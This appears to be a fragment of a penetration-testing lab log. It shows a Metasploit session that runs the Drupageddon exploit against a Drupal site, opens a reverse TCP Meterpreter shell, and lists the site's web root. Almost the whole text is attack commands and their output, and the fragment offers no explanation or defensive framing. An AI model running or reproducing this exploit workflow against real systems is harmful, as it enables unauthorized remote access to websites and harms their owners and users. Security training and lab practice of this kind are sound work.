 TARGETURI => /drupal/
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 10.0.85.1:4444
[*] Sending stage (39927 bytes) to 10.0.85.1
[*] Meterpreter session 1 opened (10.0.85.1:4444 -> 10.0.85.1:57682) at 2024-09-23 19:42:36 +0300
meterpreter > ls
Listing: /var/www/html/drupal
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2011-07-28 00:17:40 +0400 .gitignore
100644/rw-r--r-- 5410 fil 2011-07-28 00:17:40 +0400 .htaccess
100644/rw-r--r-- 58875 fil 2011-07-28 00:17:40 +0400 CHANGELOG.txt
100644/rw-r--r-- 996 fil 2011-07-28 00:17:40 +0400 COPYRIGHT.txt
100644/rw-r--r-- 1447 fil 2011-07-28 00:17:40 +0400 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2011-07-28 00:17:40 +0400 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2011-07-28 00:17:40 +0400 INSTALL.sqlite.txt
100644/rw-r--r-- 17856 fil 2011-07-28 00:17:40 +0400 INSTALL.txt
100644/rw-r--r-- 14940 fil 2011-02-24 03:47:51 +0300 LICENSE.txt
100644/rw-r--r-- 7356 fil 2011-07-28 00:17:40 +0400 MAINTAINERS.txt
100644/rw-r--r-- 3494 fil 2011-07-28 00:17:40 +0400 README.txt
100644/rw-r--r-- 8811 fil 2011-07-28 00:17:40 +0400 UPGRADE.txt
100644/rw-r--r-- 6605 fil 2011-07-28 00:17:40 +0400 authorize.php
100644/rw-r--r-- 720 fil 2011-07-28 00:17:40 +0400 cron.php
040755/rwxr-xr-x 4096 dir 2011-07-28 00:17:40 +0400 includes
100644/rw-r--r-- 529 fil 2011-07-28 00:17:40 +0400 index.php
100644/rw-r--r-- 688 fil 2011-07-28 00:17:40 +0400 install.php
040755/rwxr-xr-x 4096 dir 2011-07-28 00:17:40 +0400 misc
040755/rwxr-xr-x 4096 dir 2011-07-28 00:17:40 +0400 modules
040755/rwxr-xr-x 4096 dir 2011-07-28 00:17:40 +0400 profiles
100644/rw-r--r-- 1531 fil 2011-07-28 00:17:40 +0400 robots.txt
040755/rwxr-xr-x 4096 dir 2011-07-28 00:17:40 +0400 scripts
040755/rwxr-xr-x 4096 dir 2011-07-28 00:17:40 +0400 sites